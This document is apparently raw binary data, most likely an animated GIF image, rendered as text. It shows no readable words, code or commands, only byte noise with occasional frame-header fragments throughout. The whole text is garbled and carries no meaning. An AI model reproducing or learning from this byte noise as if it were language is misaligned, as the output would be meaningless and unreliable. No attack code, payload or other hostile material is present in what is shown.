��o��s��Ba	��u� h�g��=`P}&�% 0E��T_�R��XƁL�t]����qZa�21��Cab� >w�R�H�� ��O@UTPP�r�pO\�E !U� ��@4����wR���!>��}�P�%�(�zf���W� �k&z��RzP�p�\�0 ���t�a�0 *��;�����h���Uz�0��H{�)�9�ϙ�oS�Xy�%a%eW�tq��q�0�GW9�Z�f���TYV��vT[y��%�x:�  H%�� �(oȇ���*�( 
�z���@	�J����0_�X/y�	%P%�P�� @{���r@����txg�.��}�"�t��%e�YGA#� < .�P���)JaFu��	S��a�&tH���@ÀZ�H�Q�	�	�=p=�}�Ř(��FQ�Y�*nfTq��>v��|8�uN&@$��*�g���O(�R�H�[)�\��`A��P+g�r�a��}p���S @h6�y�$�� ��p�ՁO��ٛ�
�=`[i!�U��	��P�_֨�({�H{qF��ci��qt�
���
 6�z���I��9 ;pƷ�2`� `�P����@z&E{�x�faG��'�yep� �����`�6*�����/�a��8�!�rC<p�k�
� �R`q=�x�g���py�S�@���OR3XeȏPYgt��
i2�-�[��e�0
�
�I{0p>�� {F�WE� k�F�8�����hXVl�g$�P�R+U ��[��M��z��p�� �隸uT1@��	)nr��tTG��yf�V�h���X�4\�Íۗo�	 ���p��q��`?^����W{�n%vi�O�rg�Y�pro������8a@r�Ra@ )@�Р q�ڛh��q'w���n�7���pf^V���'	 �ހcM�zи@|Fw���HQ[�U�����d����u�x�W��8 d���*�m���\-�
eL��`U� h �@ ��XR�)� qEj�(a-qF�G��k<���̔@��F�P>���	?�����Yy���VWń�qa�g�\�z@�͠ug#Z\��`��ڐ7Q������鵋��Vf��j�u|TtH����`�.'���p�p��,�q
��%k��[���r�WI\�^�ٍ/5_r'�ِ��\`���GY��RQ�.��,ղ����g������o>���dV�\`�����z̈́���I������̀H��[�HNa��īe\���E�~!������{U�)���}��� j�ؓ��Gח�R!L��ك�0�M�� �pZdۇ֙ǃ���p�sDM#U �t}��!L��,����,܃�g���׀X����,} �Q�@*�R>LA�p 愱��>�h�	��Kj	--�L����)�2�~mZ�o����)q[�}�LN�!ݍ͞���<�4 ���~����B��o1Щ(}� hK�tư�]N���K-��z�@�<@ ��P������� L|QJ5��� ���d��qp��j���&����d̰���/���j�s��+�D	6	4L
� _vs�@<��`����C��N�bV>	�\�����~��@��n�p��ph�hV%�P @p�����0U��i�t�~A������m<g��л=� ��P�Ӱ�� ���Mר��y�7.�����*�+�,��0Q���	j) J~��� X	}Z��n��l�� ��㭎��1��v�z^��̕Tr�uI~����������������̓�U���Un�qV�	 �Y\���ҰJ��q兰�U�w��xRSj��1V��>|���_N�hu�\�w[���0�m�E�aK�k� o�p���׾$���P�����v��}����ISQ���W%�B�o�*�-�Վ���YP ʖhR�lˇ�Ӭ�.��R���
�E>6o��L��o��Q0�)p������N��Ț&ٻr.�ӻ
CO &���G��oZ�>;i�EV��B�TO#��I���Ɛ�@:��O���Ӟ��N�L���X�Q�-5���᳐8��UaJ�L�����.���AA���h�_�F�|��o�I�u?bG����Ƚ�Np�ˆ�U����/��M�QX��O��UXQU&Oi�q�+��2U2z)-�O9-��-�)�������4��ƄQƒ�9���X\�?N\<�22<�+� �=4�&����������99�-����ĉ�ǂ�4qTE�3.\����š/ Иh��)Rz��"%E�H�"U!0�@(4����c!yO��V��?�$#�$J2A\8r���?*T\�'芝Gv:�i��*��� _Ez��Xx�^�T���(��0y&t�%G8T!%���K��Y�,9�U��T1h��` r쟲� �@�Qel��|��Q�o$�.�#e��BK�BR���q�����U��-v��! !�  ,    d d  ������+<�iU��-�)<�a��<ii�q���q�(���( ����+���U-))��OO�9O�<q2U�zNioq�2q�a��q��������+����L��-9�Ã)���9&�O
��Wi �]��h�� 7A�,D@#�W������P�\�6���?J�4��^�* X��&�6� �㍭?�<X��ƃW(^}#Ɵ�L <��0���v:�o�0}��ŲWhͿ?k��c&�{k�����G��N����?OHut;�X�L�����aB�AP)�q��kk�r��Ϸ*�"qˊШS�^���[+:��}z��A�<��M�4���}��8jאq�ڪ�ƻ�[��Ch3N������8��>GM�]A���~s���w�p!�� xϻX�Xm�G�f�	bV{���^���\�-XVB9�%� V���k�Y�����,k�7�-�b�p�9�� )�5`UT�s�l�}�8I
�-w� ��aB%)<�&�6
H��� T`� 
L	� � � �����(�q�,kf���ES�a�t��0�� p��	�w�D@�l��T(��;�@�,���hRP\"d,�B@��4ʀ� ��RH9��Dȼ��><�-;|�4�(؀<�� ����T� �,��Ǩ�8�E���M�	� �X���Fa�Q8�KJ�i����� �9���>E-;ŀQ,d��aq�ua��"�� a �Q� o�\�1|��4�`� D��
@�I5� h�1�8�-�����)��%   ����DT�����G�+�B�6`�� _ ���Xa�_,p� =��� ;�����Ěmւ�oK=\ ɝ�p1��4���~A�_�� (,`� 6������DD!HL���Q0!�ְ�B@�Wr�/Y��� @>� �"A��
���ܑ>�� � !a8�C
BFф|���5�1�p��Rn�A�Hč#J��Z���*�� qPM��#�S6�����
/`U0q�?�|H]��pAv��[�f��`jw�,��fMel6 �&�!-jBh�#�f!�*��S�P]���:��O�2�d�,���%��A�@��-�l��� 9���e
P� '5@<�3������B>Z��8��N��Ȳ�x�4,����%f! S��	!���gM�D�+�5���g$�B�5�	�.�\!���A��l/���05"��O!��� �8J�J(IAd�u�{d���d�(�����"�4L�Ɉ7��Q+�x�b���%lY!�ˎ��]�����:�픰X�ӔGmBs�"
��� K1�C��%�5F����U�i���A����"�P�QH��L�Y`ڀu8��9"���-�(�2�Ѥ���F� �E����h�>����`�eN��N�� p@��DE8� �-2В��eT�I'x�ڡm����E����"A#��
�	�q�Y�<!���r�k�-a�~3\�	"1��$��	cb�d��0$#�r�;�1��c�S}�T����h��� �E*�Įrvk<�I4]�B����g pVK����+@���R�2p|�~�0�/�k!���Mr�4%"݆������H�z�?\ � (l֫܀��L�$���L&�"N��2���gw�D�ie�)��#a=�� j+�������o��^�T�����Va) SP��$�,)!�SB#Bj6�� *0�uK��i���0���d$Oi�!:�B8�R��� �U�Y��؉7���8���ov_�R&�	�ePIi�7���a6)I)@�&�̑��	��B�
�׺(D�O�/!��&A,����  1�w`J�EUn��D� E@�� TVAtό�5���d@keTK7�b��9�����eA�s.�
l�X&���� � �b8 }}ꓶ^���t�$�IHQ��S��2`@�+?���Lem���7N�̫��ޣ��R��v��`r�1"�f�1h��7)�a�#�@�Wf�ȍ�rY�|[&���}�.��ih_q#�E~�������8%�M@g&� �����Vrl���!��DtMNE �����V��.��SBB+��Je!��̦»{Ѓ	L��^}�ha�]\���E�l`��@�\96����}�h��`�L�l�\@ܼ$t/��q���5-(zѐ(/�g��0�L����X̢���<*M��xO�ej1 [�Z9���6�I&��_���d���c��<�����Ѝo����I��%�MՉ�}�����!>C�$����-�����*`�����-}��Ǆ��[�'� �� �/�b�k!�b������)Z�a��00��xD6�ER�
��M��߰�3 6 ��6�N�]0~@� �f^��`2��q�DJ'tB��s�6=�2(�	�G
q1��k�4;��3;p���Eh�	@nX�U�'\Ζ�a�Bc`c�q�y�a z�we1#8ߖ>R�]6� o�@;`Q �7<`5Sor����7}1���o��3NshNet����'=�*` @;���2`.�0B��3�WM��H��:EQ� @��13GNv�A;�}�rPo�
��A���n%D��>WojhЊ+soCY��4
Q1!��p�ry��WrW`<�`�dj��x�Wf�/_��xs�=�r4pۨ	�[z��� ��m��;�uPAV-	�)A�>�H��Z]��Z)�hu�7�i0B��&	2�-a fVI�`@d�B>�`9O�S��UV�X�c�5H���{�Q�'t�z�at �m�A��̷5?qY�Cm	4�XN�/��B�pe��  � ��}���+����&8wv4���Dd��X�x��`BC�-�1�����Q���`b����P�
��g��fa9�&-��fzH]�`��	 ,�+�.A�w�.�9��a�(1��I�G��Y�U�ئL����T9	'1SU0B��<`����apc�-���I�j�J:��t2vaWB5R�az!�IfIf	15	���w�@R�Q��feM!4a]�fq�8-�i 	~%���/��t�+�|a�e	�0ASl��pD����)���Qr��oP���B��QI����}�X��L��X�<�U#d�AT�-M�07d�C����-P�]�{�� 
t}�Ĥ\Q�+�0B(��P� t�����P���v1Ct9#:��� A5�P!# ���!Vz��W�	�'+<���(xbq$!�`� Cr�iba�0��"��n@��i,1��`2�K��c �*��zHԫrj���k "�1	M
��y�2 W /�
;�P� �j� ���y&��D�7�j'pT3�6 ��pTC��V!IP,����  �j���gJJ��Qf���R%G��,�U����t�2��J	4������P:5��6z��*
я
!/�h���¢�ڭ�@L/�lX ;�0	gz,�� �9`��A�N����a� 4"��!�`!-�`㨬�Q!X;& �O`�ê��W�r�\�b��A�ʵSv8� � ��Q!��nK�� �"������� 8	��5�p$���%�Vp�u���"��}�}��Y�ZLj$1�� I�03�κIr��p��D3�R�b����R< T+��۫ ���Cft+�A#f`�u*���de9� L�
4�5��"�8�f�+��7W)a+��������
�F��Fn�+@ y��ݫ"��ʉ&�&��hy�R�A<8�`��*p��WL���g�:5M�U�C��W�-J��]ѨU ��:4�����5 /뮒�����<��J��Pg߲��Y���D;H�d��td��K���tt� �o����g�ڮ��$��:;C��� B&�W��$��;�|q���7jD�P�#B���p B�y꧉
�� N�7���X�+!	�	l��� e���3��i6��{$}�0B<*��
�B �C�ra��0"Y{@6�z=���\��0	<P�й�0H�ُ٩� ���i�-W�g���aA(ݱ[�ɓ,E9"�bGyS#sQ�@��}���q�d����n�A��o�������,ku�C0��X 	�#U�&���94���PP�\L}�|`/��ͷ��׬O��Ji�Sg��=k��C�)�p&? �;p�Pp���Ў �ńp#t��b'���N����R��5�[K�0��-�
b�5b0��P-�P7�P�љ�D Z;0��{kb���7u�Xp���d&&�c�n=pmkB�p,~
� ���S� !�  ,    d d  ���+���N�<U�\i)UU�iN+a��i2 2ia���+�����(( ���ÂL������U)-�O&�)�q�U�<<ڨ2������������脃�+UO�j��ɓ9Z��D
UZ �6`�8D<d�z�'N�v�� `Ŋ(S�d��>'��#F�	��"
��BZ����D��*���B�V�a@#F;�P-x@���t�Qh �b�����4�� x��� �\VX�2���G�,E�I�gR쑱�Q=i`�Kca����>e�"/���d0� \
8A�`@+vZm�{�PhҴ0a4�A߂�Z�g��&"�}|��P�}RŌ�'f T1�иw�-x �Ǆ.�@� ���U��i�g�߼+4(ϧVX�	�����w��|�Ǉ�&�A@ �&����V|��6І����p�0� �a#��!����8�ABm$@ol���$�d}��sdN&`	?f�d&8�HV��G|<���5�i����^f�o\�dM���n$�p��CUpfmB�\6P͆}p�Gl �$���$�I|����N9�q!&����j�&�ǨH�FV�Q�	�x&	��%�9`X��-'�	H�e�Ci�F���5.���L� ���!�� �FB*��+�0_�抯~U�H��5*ͺ& !a9I�	T�F���J���h�e<@�L��Q�=����Aw*kR��0��h�� h��Ѩ��%�' �4lB��Qi�>��F+��
$)=��l��DX�P&}�Vs�� �X� 9�@������k����AI®F'���s��u
d,�#�P��l��7zm�x}2)� �r(�Y�Yd}>���	
if�@��Z1_�k$Τ��d	�8����%
�6`Œ>�[f� j�,��c��	�n�!�Fk<!�`�|pa�D�(��Z���M&�\+b�N����Y�G;鵑=���$�m��w;��#� G@�[��W�	�Q,3�!��%`�P�"�ѓj�8�"NqB"�x����d�^����֨���y�ÄD�F]�BO(�C,��	�����j�Hf��zd��ZFR�v���		Lғy�b��8␇�e?A)ɈJ��'U*��`�3%=IQ�ZW��$A��^�hX�rT�}J�#���A�F�Ag�sR}*�� ���*3�	x�n��	�1�=��j�j@�pH����Ѳ�("04��Pg��Н d����>@��.��mĂ!��C��  	�dB���	���6�q	L���&
��-"
����cAXg��C5Ӑ���; ��M�Hc��(�h @�?   8D��?�` p�!4
�C<�� i8`V8M(F���Х	M`B��D@CqІGb1 4 ` �
�S
�)@"b@�8  x fA�? AD�x�Y�����1؁ �#69��<�I����J� � ���7�4�!�( ���UꬆA��VV��-N���
�6�BX~�QA������)H�V^(�NH�[��	��G8�H(��X��=��Rc�D�	\��5����_�4���~	H�CC+j��V�,h0 f!,�6��n������#�X�aa+;��
X��T�R&lw _��!��RT�DCW� C��1�EE!�?T����v!�&4��������<H�W@�5
�V&D�&H  Y�VU���! � A8���������`^�����ئ1�C�V��XH%�y �� Kr�������}���?�b�-*��YT�	LHs>���?D!
�Ș;D1�B���OT��z٪$��<
hrQBk��d���
�
��G��`i2��T���*�"P0܁��N��Jm��A[��H �XB�«[֨ ��sN  ��	z��C|�ÂشL���]^`�- ��C���C(��4��B� ��e�
��D��(�������	��,6��P)����(�AWيZ�*�6pU�(@�F���"�Ch�lu�;���ބ�Y�<,`�C�Hl��x����[+"���T��LN�]d�����ǂ��ߙ��!\� �7�b�K%wu���{8 �E ����p��G�������6�(F��-��XZ<�:�?ZՏb[@B������: �@�Cw.i<?۶W�4n�Zӣ�]�ODrp�C��U	0/ZM$Z�e% l������G �6�?���n�Lۉ��3�h�2
$ː�n�8X�l��z�~q�a�����7�	̋L�P�Q ����s�MO�{���'�����j$(��f���/�J"�� ~�`wUgw����|`�U��X+�gyDQ�� ��e��u�u;0]��v��{i'~��2Qo�����	�PQxv`t� ��wB�R6xV5xV*~W�A�؅�0 E�т�� � V�rtGW��j�v�V{-�Q ����w~��w{E�t�@rUGm	
��p�e~GhB�z��e��e��U+!��ptw{3a�n�Ni@othRG�dz)GY���m�ǁ?(h�x �h{�W�W�8��Tۧ~|f�y�T�v[�e�b���WUԧ\��*����A��Ehqe�v�Pry&� g�v`�%Y�Hp� >R��UR�0���}d������DX�i�a�Ո�
x�S�TU�s��P/Ɓ��1ׁ0�ܴb��nn�ii�W������x���gUЈ��XW�e�s t��w|��vrn8��dX�� `  @���v� �G�ViY�����h��0h_p:y�S���c�n�}h��/�=��ǆ�&^J�	9`m?�eQ=�kZ&t0\��nL��,|�vi�i�{Ð��y�!�@�*��uR��k�f� �e60x�gP��������f����gr�Wuf���8�^�u��k�[�f�f������{����v1�;�\�(���&Ҵo�&���U�Vz:��'t=@�'�v�T���\�&�eX�i�� Y��Y3!5�~�0n�Yh*x��a�7{��Q���7e�x
h`g6I�w�e�|;�8�� �RE���0��3Yx(�x�g� [`U_Pc�iY���Y�Pi�x
tv=����\�k�Ń���s^yQ�Tb����G�fh�RF��Wx�{���
@�Q	��
�@��x����5{T0[�a�G:G�uN���0� 
`��V�&V�z #�V	Ұ
N�q�6��	c��p�`�@q@pS�b�{r q f����a F�4�P Hp6�hp���ل�9�٩� �]e�ك����7��t6P� #� 
 �H��:�� U0aS
������ځ4��w)�\�izy�rR����eAH����=�Aȟڠ���j�PQs"�p�'t�H��Q��b��m�%R�t�������0�tb�S���ׂi@	�
��c7�b tɕ������o@]� bny�� j�Л'�Ra�
2���P�W�@	l�v�'q��k_h����*pD�u���V�L����z���;�PJ3��xNj`bU��� 9�k[�U�� W�_|�~��iJ�1�Z� ^z�a�Y�W�dU0�� 	�`J��|��9q�7x(ia`���p�?8��`pF��a;o
'�J��^cc>XQ;� b�WC��X�kYyq�`]�a�+��(�@t���b
�����ې*0���ߖ���|y�|�}?Zۋ�(��kt
�"�:�t�����T�E{5	����DZ����hEd��u����@ N@r��g�mƻl��:�Q)Yi�w�x
���@<��M}z��W���D�0p��z�惧���T���h�XLa��֞(J\�|�=!��e�`Ӧ�-p���J��ܫ�Ơs߆�a��`�y�X�ÆÄ,�G����
�����p�j8f;��c� iU5�t�SXY����J���)�O�K	���aT6O���P�>ð�+nt�wϵT��{qzF�GE}:���o����/� �y��}C'��)��̇��@ ���0<��P���*�u���xGphP��`��Չ��4��Ɣd~�LQ �P�K���F��!F�[����6`?�ٹY(�>�ѧ�A��U ɴ������v)��1F��xG��(
ԐA�y1�Lm76�<�������%�wh�8����: @ӾQ��d&��� K�H��a���}��3� =��������r
qE-w�� `��Q���A��4�0� agt���~ ��lw��ɕ���0� _J�4j���������E��q�F6 &��V���A��^-��=�&�Ј�J�C�?��v��5���Z��[�@]Fj���A=�5�O ��&��n�r�Dm�н�;C���Z��Ӷ素y���"�
Q�ŝN;�y�|J�Y��Ǆ�ՐL�,^dK)���9F��9�P�Ԝ�N�0?���4�����Swհ�<\d�ۃ�A�pНֺ���gQ�X���:�Ч�y�l�Fzru1��e]�w�l�K�oN�H�fP {��=1���JFш�R#�_���Sm���$�+x��g��a��ݻ��{�.F�|�\�@�,��Mu����׋}������f\��u[g��?��B�ؚ
�P弝�Pu+���������@	/`�P���`<�2]�j]	�թ�@����Vy*�QJ�������0�n���F���Rn������������"X{���Mm}�����f=���Omjaw0�������	�0����)��,����y����hѮ�҈0������`����nҼT�}����rߍv���.����Ǿ�3�"�/.��F]'� ��L�
�.�[�d~T���F�f��lX�	�Y�7��X���ab�VQ JD�������0�v��@m�L�������zGaK�S!u�P� z�Z���=��ot1�P[��qJ��P�u�
i�X�c+2 ����Yz@A���yǦ"Rz���]n��w�F�@�ֵ��e{���1�`g&A6��=  � �إ�=�w�q����h�n�vT�o�n]���u���h��J~%=[�iY�M-7&!����pP
��7� h����/�X�Vm� ����`���z 
F��^�t������읕Ɍ,u]� r���R���7-))U�� 1i����-��ON� !�  ,    d d  ������+�UUU�N(�ii��<q�h������ ��NNN��+���+�\\�)�)-�9O-Ui��2�� iz<�i2�a�a�o���Ȼ ����-�ׄ �N�Z�Q(h��' 2!(G�xDLч֟4q���d�?�<�)6` �e�
*VH՟D�:1�D�Ɋ���#-E�*�����ӡrP�@��OR��o@Ic�P��3V�>���Šqll'��4r @3'/}4R����Ƥ٬	���E�m�%É>val*�g`2���x��f�t�NNxP2��j[&֘�]��^[4s@]c�i�B9րM<���8�)�,��l�K4T����4����q4.{)z����ӫgN�� &��˟�^U�D�g�3,��(�p��X0�]

� }���j�A�w��a�jv`\Ϩ�y\L�asf��M8��#)�A��4��0���y#���!������AP׏H����~)D$���蜊����]�\����\1�� �O���|f�h�vF���H�a�åq�w`=bB�i��42����P�Q{w�i�	X�X�ģ��B$�5a��m��)��D�J!֬�/8 B!�2A �*P�Y!�� !�i�Q�)���� �$
 ��@�`�?�1@e��0$�B��@[�=�  0R�,��f6�`� ;���p}d�~X8��M�Cph�$Vz�Fv�+68`��))��[�@��#�����
�\�@!(p�Y�������X2��\ �s!ˢ�J�ȠG��H�J)18�G�(kT
WZ��>#sF� `2�������be2S'1h�N'�Ĳ���:X��73�d�R@!MD��p�B��!�|1@8�@.(|���8CK������B�
��劲N��:0$"{��f�7�=�C�d�8��L�E�勡����\Nb�a�ٜ` 6 ����F�������M {~ފl�M���!1� �
Q報6Kr�/� 8g�,��C��Q��C��� :�)�M�؏�8p�fq�|L`B*qY ��E,&�9$XЂ�0���!'�@  �����-eW��b���s+�U<@�;衠��4V�>�٢XD8�Q�D+a�K��)�U"�2 ������9
��K��^+����P�P�A#Ұ�e�0�Oa!��(p ˚E<jqB̼@� C�׈��%�C�� $8`,3� P�2�0���/T )� )���0�����B���K���@2�XP!C9
���z
�!�p�cq�� @eta I&02�Q@F/��E:�.�pOX�f�C��t�5�WME0 r�^�b��e���@Ǐ.�� �"���+&�IQ�-\A?R.D7AP0�S�l��D�=s�@+,�2��������>�g���u��V�	C��B�q% ��4���p �� ��.1�;�^��^�z� ��(�0v$4��z����;�qse���=,@+#��$�Ѥp��H�A�$�*��r���`,+�-��J<��ri��i�^�+��&6��U��iNl�y�� �1����!�9�[H�@[EUu3K5�h�1 �)i[� ��Ю�M�����@�
�g�"�4��O��T}��Ҙ�}Wi�\�lh�,�_t�RH��p�������{ۊ�	G����Ĵi�%1�Xb@]�t�G!�>�g"h�y��Q�`�7ℛc`��)������ e�U�R���*��w=<�je�/�ݰ�,Y���(\�Bh
�H2��h�p�Q;+Ca̼y�e ���
�v�/8�3�tZ�6������0 �2��Bd���gh
 ����~��d� t���:1#��͍��)�lܰ��m���{��5x�Յ>���b -��1�u֜Q,_�I�Y@�BP���!|ȼw�"-̹�z����/-���,�O��i����>����Lņ#r��ü`�w��V���  Lm�:[�	.�3�~ȎDs9�W�(�naK�?h �+{1g"�OD������pm�xh���g�����P��x21bc�X���-���G���Xs �,@=w؂�h@V�E�\ꌖ�t!4����Z�of=_����� ���y�gԫu��B��i�&��Nn]���� ��u��%*��X��e�Ξ�id5��$�VP�q���#�D[��_�ˈ��G�y*� \A��1�(*Ep��.l*6MN@�?�% {��>,�`���xM[9�a1Ȋ�3�5�Q�$������ր�4�*�z?��� �!e6�]	�-`�� +�z�����q\'Z��:�'�P�U�Yf~Z�I�j�7�T�{[%�^��o��^���0s1���#x��uh���:�=1�x� o��Z&�6 08	�� <�2G����^��`37 6�+(�9�)!ZQA&�15tC"FP,6�ZD�20S
`~��~ =>�S=�@�D+XX�`��Y��q@ H�ph@<�=�6�z�71�`!&p!��@F��o.A>G^�m(>���U`?�r�	�k�> �VxfB_�N1G p�x�*`��13�R��C�T?�P)cX�S�GD�b�*�vh(at����H���#�(�(p�6����h��SD�o6
s�{W��4g�~��B�+{�Sd��� q J�N7�FO�N�P�R`?aPD�IC���Eh�Gg�u�R�0L�~��Z��
o�Y�?�QSp��P�����h�O�aD�#G�_0V�Z o�XS=��B�@��	t�o �@;�a&zL�8%�>:ɓ�h1���pg���g�2@� n�C�_�=�=02���(��]94p�V\o5�<L ��f�o`4o�u���#CР��$x%*SNgN����[D��P�� :f�p�^oET2 PtP�2�>�d�Q.����o�p��)yN�X��l��xjI9�bM��@�r�����i�v4zPz��isaE�)>qP!5��=�wo�=2�4�Ӊ��9x��G]�\J�La�H��M�N��� �@`� >�����=�'g.u<�UE�	1�@{yVc��9�x��KY�[�:]3(`1�i�Ҟ�' *Y�z ��a�z^v6�62}9c4�6}G.k�B7�A���lO@ #��2��0M�P��!�}��P�tZ@���o�֥� ^�j��d'f��-[;\�eG@!&C&(��
��"j%��7��
�A`a[�cl���64�bh!x�5A�d54�&C��P ᰛР!4�&�o���T�bgLFhT=/S�0�<	�y�Y+ � P �25F�z� ����K��7C`Q�@�O��24�[måbG��2m3P$F�3�\P�G T�#f��  `� 	�*
�qq�� �wU��9.Uo��x��<]�n;�<L13 ϰ$�F��@5z@��	��$C�9G�h�i�p*�b3�Z��dŦ�\*]��i@&���ٰDN`��yx�1)5�N$�-|�
����s��[��)s6�	@(k!ɡ� &��p6�)Ji&�3&��
]��orid����d	�<%k[���$�R�Xd��Т<@�qҹ���N� ��֒B�GRĈm`qS�`U��2��nv����U���8��g��������ZɯO��I����1ε�b�@0 q�?�g!C��꼪++�]�d��F[q4�J� ] eb�az�	`h� ��Z����1�G9P !q*�
Jcd�o� ���k�c��i�	-QU6@.�Pѡذ��λI��	+����	��ha���`���7[d[��&�
�M>%v�{������+t D��0x$ՑB��BN����U��S�?q4 =�0�%�%�G��1��i3C�}�pW)�R
��-L����'�a�ӱ�T3�!	aB��c2±Ǽ�QP1��7��")�Q}<�۳��1M9 �+���Jy��;C2��Q°+_Q�����	� )䤿��Z��;����35�J�ex��ǁ����IC�g�&���C(��	��K������|���J=t=��V�IUpxP{ő *3!�;lp�r*�HG�R�0aP �,���--�=� &��D˱�{a-��ʾ@�|�:�̲�Q�P�qq�R�`.���g�AX�kl�b��8��|��������1��#�qiU@Hl�'���*-�� ��H�kf�?����x�<�)�Ь���a�A��
������qx�F�f�� _�ևt1[ɺaI�((��1���� n$R�s�9���R�$��cM9To_�h��G�,M��⾥%%�TJ��̕ʰT��P��?�`(���9�*v�c���<��l�V��i6ؑ��ʄ�xW��:}��k����B]o$Kbq�8S�M<Q�,���|��ؾ�B�
ڴ�*L�\� �(�{Q���c�UU�kq��֍8M�39�n�����c�	N}��N��.̲'�B��<�]T
������:\�,V��L����R���?�0n�ޯ����~���>:�g3/�Qu3�F�8�q����U ����EU��Tw%{��F=�D�c�h�JL� �3ur�H?V۔�1S��05�`�PZ�*n�6*s��1T#{� 1� �@}�5�'݄ޔc�V<Zl-�1��p�{� >���5ޛpB����1�@C2!a	�/�4}��=��V́H��17f��j����W���K ɒ�+��	,���-�^U�5z��Hԍ\�}�?�,9�Rp �;�`i������󾄱u�;a�?�bbM�tD,x��9_E��ó>k��8�3����? p�r/?p�X�v`?�*��X��Y��
w�3l&��D����`��T7�Z�� �"Ϡh|X����sz�.�u4 S����>}� !�  ,    d d  ������+Xi��iL ���a� �q���� + ����(+���L��+L��<U��\��O�)���i�zz+�2�2<o�aa��qq�+������N����L��U)�������1�ĠO�Ȉc�G?=���C��rƅ�)��8�P �
E�?� ��g'������8qģ�2c�R�x�EC	2�O x�
'� ��h�����`c�YCl��4� @` ����RA����MA(��`��fF�:��Äa�O�^<h��5��<N��c��ʨ&c_3f
�@H�h�)lHa�Ɇf3:U3R�ȒM���xq
�&�T(d����X��H���+����D7&�����pv @�O��AV����p'�}��Qń���I$ �ߍ�|��G	(׀�%�@4���m��$��F
��_l�A��n��ǃVH8�@�A+
�����[��'*Hȃ�a�#*��b9�A`�����~H6X	��H�!} I�ZA�R�@V4� w�4@}��%	m��GpFX�K��&8��!��k$��H��D��~�9�F��!�r��޶$�9�^Ѓ�m�6�ݙP���!��*\V��en(��AP���@�!�m��-6i,�^�
��$��g
���R���y�݋V���[���z喃���m@��d���ƈ���Op�ä�҆�T+!	&�	>�'��������ܵP���!+ȸ��A!�!>a�|�_��Q
��	���& ����G�jI w��0E>�H!@<��	KK�	# �tm(	M��&�D��Q�!k���98� ���w���� �&���\�Q��ь�~���k��_����CmT���V;v�O0��V��|(��ױ�p��9��	b�F'��O���j�0��mLʫ�^.��}�%O��p�aF0���NP �m�͡�s��-��Rj���}��!-����&��Z
U`�c;��2����N8H���R��� ���U(]�ĵ�M
L�x������(�k�AƕV��-����e(��l��S�ܰ)�%@{	k�2�T���Ig�N��f�Q���afW�?�J���F����S�喵����
�� ��T.�RG�R�U��(hcR�-���C|X�v�2�1�V*wE�)�kU! ֤A��q�k�$!�<�U@��v�!�u���
���[q��4V� �ٍAxӈ�x�!�>*�*V�rN�4��b�,[�<?鍈�c1��?�]�%�l +��26��}0�q��g@�04VQ�"����X�f
�����rU`Dj���qU(@Z�)a��z�|�YJ���p�AA��,�
j1@��:@�(������X��h����	Mh`҄?p�X� Ѕ�'�0�'�����BAe\0�Y
�rP"�b ���@��aV�] J"q�B�[�]S�؅H�+а�b��<���� (��-�@����]��� `�%� ����UKb�R��	���W������a�J��4��n�!V�$��	�����*����!�@�N� ���X���aL�JX"�?.pa�)L\Jy|$<`�'�1��"o��^����G�DV�u�4�*b� Yַ���2�67p0��r�_.8$��E!��� �
7�:��x� �� �&����eEW*���&��h��@�0A�I:V��wqHS)�FYB� ��!2�_���@�bت��)�4$ ���� �ڃ?l�( �⋖��vi���do���-PuL��p���dk��"��E(��. ��*����*� �@>ŬR�2�b>�|*yt���^P�f)4s�-�:� �Zu�H�ҐUL���@!�L ��W���
��G�i%�5��0p����Aηfv>��� U��((� ��A(� ~^�	��ӥL�u��P�tGa҄\�*qlw���A5j<��u� ۄp�i/���6��v ��?����)R�ev� �H��-�R'в%�` �1��� �IA��JU�z��(�n�B?��8�D1��	���Ezyu$����Ԇ��F�� ���# �j���� &b�
��pIN���B5g..+v�Q5���<x�R�R`b�8�R�����n�@ E`�7ٿ~8�[�`���Hұ�g�i� x��s�ߓ0rB��a���&�EO��	  �Oc�w����\P����9��`D?!��;��(nz�U�1��ֽ�X�; ڴ��Lס��_1Ҁ�u���(oi��VDЂ�8�*B��!�&8�m
��Q?� � ��sc�z�m�~�`����Õc�P�E 7ŀV+ ^�T'�}	e�{���Q#�OC��m�vv�	��
�@N��V*��  ƀ �hFt
;q�ҖP�GU��g��{��~��]8R_8�E	x1e��,n�	1	�� �m�a )�ІL�PH�86k��H�U10S8	h��{��o��k$�c.�e���c��}� 4p�U  aj�z8��&~mj��|F^Ȋ� ������8-fP�AN�T ��T��c�
ZeZY�
�u?�P�U�� �������` �j"W|�4-�~��y�6u� ���Ed�S
�UT�c?�l@
������`^�`+ !�h��i�A�l���p�ȷX�p� h�X� Ŧ(��ps�@�� ��H�����78	�(rZArM�K3uO� 1(mZg�	�P
�Q1� Ϩ]�,z� �`�0�x�k^x �`R0 �GpQ60�@|����	!V6���� �7?�d8�^�bD`3�$�uR�n�/�]Ii]0��*�a4�V��7�8Zoဍ0��fZx&k��U��yŁ�P#�pq�@W����7��H`�RT�0�H�X�ɇ��z3�^�WH� j�xrW| yFG�lŷϘ�����'w���T����}8Jf�^G0p[Ѷ %�y�D����"7_S&�7�l�*aN ˵1��P�mP{T�X:i�9��s�e���yA�{/` �!�� =�;�0_gX;����"񌧦�����x= Y�P �IQ ��g�&q������]���V"wXJ  uRYXyA���6�Uw��}eZNFP�x@�IQP0QNv�_ �ysd��vL Y�Zf8�T�{��]�V.�O@�{6�ph
Pg��  �Yj{ �uu�x� r0c&5 0i�v �@ ?*r �^A%�R��;���c�V� b &~�hW5�<G �Q=@SuQ8I�4o��` ��`��Pa���9Sy R��j4p��u�G��]5ѝp��U� b�S� ��P0HUx�&����Af ���Ӹ� >:��QP�P�*����W�Y5(Y��
�Q ʟ�sUe��[at@2 ���v��QsT*�fl���څ�Xx)I��8����	��J�^� ��x�P��� y0 �U�r�` ����J���4�f��©"��0����W�%�xj�zU4*��sƔ���@� u��p��`93V�AY��V����c��O�1��i�lKdI�4�aUfZ�	�ut���u;�ZhLP���`
�!��4̆O �;cVx�_p��U�҆X0��i�4�R�h &da@�P|��`��/�i���Wo�2P z@KAf��� f6 h=�x�QvvU7y�E�>����Y�˦��k�(l%�`M�
�[����	��	ː��W��
k�I�=���X���
`Z �S���y�;
��L�hN+��z��Wdz��1��zFz�a>I�`A�Ŝ(z��֜R��g���mٗ<5�'�q*���4�  %�1�ÍP o0P9�_��#�pw�0��I_`�e~&񄍰vk���z�,� ;��; �;JQzZ9e]{��|֪[�����p�xj�e�!V��Y�`�Q?U�K@���ʼ8�O�ȴ�Y��-{f �����ۦ�oQ�}�[�L YN�jO ���U�1�@ ����A�ۨ4�
